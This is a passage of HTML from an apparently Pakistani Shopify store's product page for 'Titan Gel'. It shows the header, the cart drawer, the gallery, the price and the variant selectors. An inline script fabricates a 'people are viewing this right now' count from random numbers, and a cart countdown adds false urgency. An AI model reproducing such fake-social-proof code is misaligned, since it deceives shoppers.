            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Shop Now",
    
      "logo": "https:\/\/shopii.com.pk\/cdn\/shop\/files\/ShopiiLogo.png?v=1724315195\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shopii.com.pk"
  }
</script>
<style> #shopify-section-sections--25345564574017__header h3.menu-drawer__title {color: white;} #shopify-section-sections--25345564574017__header a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset {color: white;} #shopify-section-sections--25345564574017__header button.menu-drawer__close-button.link.link--text.focus-inset {color: white;} #shopify-section-sections--25345564574017__header a.menu-drawer__account.link.focus-inset.h5 {color: white;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs.0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25345564148033__main" class="shopify-section section"><section
  id="MainProduct-template--25345564148033__main"
  class="page-width section-template--25345564148033__main-padding"
  data-section="template--25345564148033__main"
><style data-shopify>.section-template--25345564148033__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25345564148033__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25345564148033__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25345564148033__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25345564148033__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-hidden"
  data-section="template--25345564148033__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25345564148033__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25345564148033__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25345564148033__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25345564148033__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25345564148033__main-35470593655105"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25345564148033__main-35470593655105"
            data-alt="Titan Gel In Pakistan"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.869140625; --preview-ratio: 0.869140625;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//shopii.com.pk/cdn/shop/files/gold-and-red-color-100-original-product-badge-free-vector-removebg-preview.png?v=1761487154"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1946" alt="Titan Gel In Pakistan" srcset="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=246 246w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=493 493w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=600 600w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=713 713w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=823 823w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=990 990w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1100 1100w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1206 1206w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1346 1346w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1426 1426w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1646 1646w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1946 1946w" width="1946" height="2239" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25345564148033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1946" alt="Titan Gel In Pakistan" srcset="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=246 246w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=493 493w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=600 600w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=713 713w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=823 823w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=990 990w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1100 1100w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1206 1206w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1346 1346w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1426 1426w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1646 1646w, //shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&amp;width=1946 1946w" width="1946" height="2239" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35470593655105">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25345564148033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25345564148033__main"
        data-section="template--25345564148033__main"
        data-url="/products/titan-gel-in-pakistan"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <h1 class="h2">
                  Titan Gel In Pakistan
                </h1>
                <a href="/products/titan-gel-in-pakistan" class="product__title">
                  <h2 class="h1">
                    Titan Gel In Pakistan
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AYlE4cDFxYkFSTU1oW__judge_me_reviews_preview_badge_63yiUV" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8786454413633'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25345564148033__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs.4,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs.4,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs.5,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25345564148033__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46988409372993">
                  
<input type="hidden" name="product-id" value="8786454413633" /><input type="hidden" name="section-id" value="template--25345564148033__main" /></form></div>
            <div id="live-view-count" style="display:flex;align-items:center;gap:6px;font-size:16px;color:#1e1e38;">
  <!-- Eye outline icon -->
  <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" viewBox="0 0 24 24">
    <path d="M1 12s4-7 11-7 11 7 11 7-4 7-11 7S1 12 1 12z"/>
    <circle cx="12" cy="12" r="3"/>
  </svg>
  <span id="viewer-number"></span>
  <span>people are viewing this right now</span>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    const viewerSpan = document.getElementById("viewer-number");
    let viewers = Math.floor(Math.random() * 25) + 15; // Random start between 15–40
    viewerSpan.textContent = viewers;

    function updateViewers() {
      const changeOptions = [-2, -1, 0, 1, 2]; // Possible change values
      const change = changeOptions[Math.floor(Math.random() * changeOptions.length)];
      viewers = Math.max(5, viewers + change); // Minimum 5 viewers
      viewerSpan.textContent = viewers;

      // Randomize timing slightly between 2.5s and 4s
      const nextUpdate = Math.random() * 1500 + 2500;
      setTimeout(updateViewers, nextUpdate);
    }

    setTimeout(updateViewers, 3000);
  });
</script>


  <variant-selects
    id="variant-selects-template--25345564148033__main"
    class="no-js-hidden"
    data-section="template--25345564148033__main"
    data-url="/products/titan-gel-in-pakistan"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25345564148033__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25345564148033__main-0">
              
                <span id="custom-label-template--25345564148033__main-1">
                  
                  
                  Size - 45ml
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25345564148033__main-1-0"
        name="Size"
        value="45ml"
        form="product-form-template--25345564148033__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25345564148033__main-1-0">
        45ml<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25345564148033__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25345564148033__main-1">
              
                <span id="custom-label-template--25345564148033__main-2">
                  
                  
                  Made In - Russia
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25345564148033__main-1"
                class="select__select"
                name="options[Made In]"
                form="product-form-template--25345564148033__main"
              >
                
<option
        value="Russia"
        
          selected="selected"
        
        class=""
      >
        Russia
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46988409372993,"title":"45ml \/ Russia","option1":"45ml","option2":"Russia","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Titan Gel In Pakistan - 45ml \/ Russia","public_title":"45ml \/ Russia","options":["45ml","Russia"],"price":450000,"weight":100,"compare_at_price":500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25345564148033__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25345564148033__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25345564148033__main"
        class="select__select"
        form="product-form-template--25345564148033__main"
      ><option
            
              selected="selected"
            
            
            value="46988409372993"
          >45ml / Russia - Rs.4,500.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25345564148033__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25345564148033__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25345564148033__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Titan Gel In Pakistan</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25345564148033__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25345564148033__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Titan Gel In Pakistan</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
